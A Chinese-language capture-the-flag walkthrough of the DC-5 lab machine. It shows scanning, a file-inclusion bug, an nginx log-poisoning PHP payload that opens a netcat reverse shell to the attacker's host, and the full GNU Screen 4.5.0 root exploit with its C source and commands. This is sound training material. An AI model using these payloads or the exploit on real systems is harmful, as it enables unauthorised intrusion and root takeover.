渗透测试—DC5
一、主机发现及端口探测
root@kali:~/Desktop/valecalida's_Sript# python3 Ping_Scan.py 10.87.51.0/24
[+] 10.87.51.2 is alive
[+] 10.87.51.24 is alive
[+] 本次扫描共花费 6.083822011947632
root@kali:~/Desktop/valecalida's_Sript# nmap -sV -p- 10.87.51.24
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-24 06:44 EDT
Nmap scan report for 10.87.51.24
Host is up (0.00069s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.6.2
111/tcp open rpcbind 2-4 (RPC #100000)
47497/tcp open status 1 (RPC #100024)
MAC Address: 00:0C:29:10:2D:E6 (VMware)二、测试流程
找了一圈发现在contact.php 下有提交反馈的地方,提交了一下,看到了新的页面
http://10.87.51.24/thankyou.php?firstname=1&lastname=1&country=australia&subject=1
这个地址有点像常见的文件包含,于是尝试直接包含/etc/passwd

发现居然真的获取到了这个文件的内容,现在确定是有文件包含了,于是缩小一下范围
root@kali:~/Desktop# wfuzz -w /root/Desktop/LFI-InterestingFiles.txt --hh 851,835 http://10.87.51.24/thankyou.php?file=FUZZ
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://10.87.51.24/thankyou.php?file=FUZZ
Total requests: 213
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000001: 200 44 L 68 W 861 Ch "/etc/issue"
000000002: 200 49 L 103 W 1121 Ch "/etc/motd"
000000003: 200 70 L 104 W 2319 Ch "/etc/passwd"
000000004: 200 70 L 104 W 2319 Ch "/etc/passwd"
000000006: 200 96 L 117 W 1558 Ch "/etc/group"
000000120: 500 38 L 58 W 786 Ch "/etc/php5/apache2/php.ini"
000000131: 500 38 L 58 W 786 Ch "/etc/php5/cgi/php.ini"
000000159: 200 170 L 590 W 4368 Ch "/etc/mysql/my.cnf"
000000212: 200 2361 L 83810 W 802012 Ch "/var/log/nginx/error.log"
000000213: 200 599257 719134 52301889 "/var/log/nginx/access.log"
Total time: 8.471923
Processed Requests: 213
Filtered Requests: 203
Requests/sec.: 25.14186看大佬们的思路是通过写一句话到日志文件里然后反弹得shell,这里模仿一下
root@kali:~# curl -A "<?=system('nc -nv 10.87.51.17 4444 -e /bin/bash'); ?>" http://10.87.51.24/thankyou.php使用nc 监听端口
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
10.87.51.24: inverse host lookup failed: Unknown host重新访问一下access.log 发现加载成功,发现nc 已经连接成功了

root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
10.87.51.24: inverse host lookup failed: Unknown host
connect to [10.87.51.17] from (UNKNOWN) [10.87.51.24] 55934改善交互环境
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@dc-5:~/html$查找具有 SUID 权限的文件
www-data@dc-5:~/html$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/mount
/bin/umount
/bin/screen-4.5.0
/tmp/rootshell
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/at
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/chsh
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/sbin/exim4
/sbin/mount.nfs发现有一个 screen-4.5.0 ,使用 searchsploit 查找,这里使用第一个
root@kali:/var/www/html# searchsploit screen 4.5
------------------------------------------------------------------------------------------------------------------------------ ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
------------------------------------------------------------------------------------------------------------------------------ ----------------------------------------
GNU Screen 4.5.0 - Local Privilege Escalation | exploits/linux/local/41154.sh
GNU Screen 4.5.0 - Local Privilege Escalation (PoC) | exploits/linux/local/41152.txt
------------------------------------------------------------------------------------------------------------------------------ --------------------------------------按照文件给出的指示编译
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c如果不太理解就将里面两段C代码复制出来,分别保存编译,将两个文件编译好,下载刚才编译好的文件
www-data@dc-5:/tmp$ wget http://10.87.51.17/libhax.so
wget http://10.87.51.17/libhax.so
converted 'http://10.87.51.17/libhax.so' (ANSI_X3.4-1968) -> 'http://10.87.51.17/libhax.so' (UTF-8)
--2020-04-25 10:46:24-- http://10.87.51.17/libhax.so
Connecting to 10.87.51.17:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16144 (16K)
Saving to: 'libhax.so'
libhax.so 100%[=====================>] 15.77K --.-KB/s in 0s
2020-04-25 10:46:24 (155 MB/s) - 'libhax.so' saved [16144/16144]
www-data@dc-5:/tmp$ wget http://10.87.51.17/rootshell
wget http://10.87.51.17/rootshell
converted 'http://10.87.51.17/rootshell' (ANSI_X3.4-1968) -> 'http://10.87.51.17/rootshell' (UTF-8)
--2020-04-25 10:46:36-- http://10.87.51.17/rootshell
Connecting to 10.87.51.17:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16832 (16K)
Saving to: 'rootshell'
rootshell 100%[=====================>] 16.44K --.-KB/s in 0s
2020-04-25 10:46:36 (55.5 MB/s) - 'rootshell' saved [16832/16832]按照漏洞给出的操作方式操作
www-data@dc-5:/tmp$ cd /etc
cd /etc
www-data@dc-5:/etc$ umask 000
umask 000
www-data@dc-5:/etc$ screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
<-D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
www-data@dc-5:/etc$ screen -ls
screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
www-data@dc-5:/etc$ /tmp/rootshell
/tmp/rootshell
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cat /root/thisisthe flag.txt
cat /root/thisisthe flag.txt
cat: /root/thisisthe: No such file or directory
cat: flag.txt: No such file or directory
# cat /root/thisistheflag.txt
cat /root/thisistheflag.txt
888b 888 d8b 888 888 888 888
8888b 888 Y8P 888 888 888 888
88888b 888 888 888 888 888
888Y88b 888 888 .d8888b .d88b. 888 888 888 .d88b. 888d888 888 888 888 888 888
888 Y88b888 888 d88P" d8P Y8b 888 888 888 d88""88b 888P" 888 .88P 888 888 888
888 Y88888 888 888 88888888 888 888 888 888 888 888 888888K Y8P Y8P Y8P
888 Y8888 888 Y88b. Y8b. Y88b 888 d88P Y88..88P 888 888 "88b " " "
888 Y888 888 "Y8888P "Y8888 "Y8888888P" "Y88P" 888 888 888 888 888 888
Once again, a big thanks to all those who do these little challenges,
and especially all those who give me feedback - again, it's all greatly
appreciated. :-)
I also want to send a big thanks to all those who find the vulnerabilities
and create the exploits that make these challenges possible.得到了 flag

